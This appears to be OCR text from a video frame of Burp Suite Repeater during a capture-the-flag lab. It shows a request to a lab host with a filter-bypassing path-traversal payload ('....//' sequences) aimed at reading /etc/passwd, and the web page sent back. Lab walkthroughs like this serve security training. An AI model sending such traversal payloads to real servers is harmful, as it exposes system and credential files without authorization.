 Burp Suite Professional ...
*CherryTree 0.38.8
Upload - MEOW Inc. - P...
Terminal - root@ippsec:...
08:13 PM
Burp Suite Professional v2.1.07 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
UPLOAD.HTML × UPLOAD.PHP × XXE × 4 × ...
Send Cancel < > Target: http://10.10.10.173
Request
Raw Params Headers Hex
GET /getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//....//etc/pass
HTTP/1.1
Host: 10.10.10.173
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
< + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
</div>
<div class="page-wrapper">
<div class="content container-fluid center">
<div class="row">
<div class="col-sm-8">
<h4 class="page-title">Read a patent</h4>
</div>
</div>
<div class="row">
<div class="col">
<span></span>
</div>
</div>
<div class="row">
<div class="col">
<span>Here you can read submitted patents. Being
it an experimental feature yet, read your patents using
<pre>?id=#ID_OF_YOUR_PATENT.</pre></span>
</div>
</div>
<div class="row mt-3"> <div
class="col"><span>ID: ....//....//....//....//....//....//....//....//1</span></div> <div
class="col"> <pre></pre></div></div> </div>
</div>
</div>
<div class="sidebar-overlay" data-reff="#sidebar"></div>
<script type="text/javascript"
src="static/assets/js/jquery-3.2.1.min.js"></script>
<script type="text/javascript" src="static/assets/js/bootstrap.min.js"></script>
<script type="text/javascript"
src="static/assets/js/jquery.dataTables.min.js"></script>
<script type="text/javascript"
src="static/assets/js/dataTables.bootstrap.min.js"></script>
<script type="text/javascript"
src="static/assets/js/jquery.slimscroll.js"></script>
<script type="text/javascript" src="static/assets/js/app.js"></script>
</body>
< + > Type a search term 0 matches
Done
4,942 bytes | 101 millis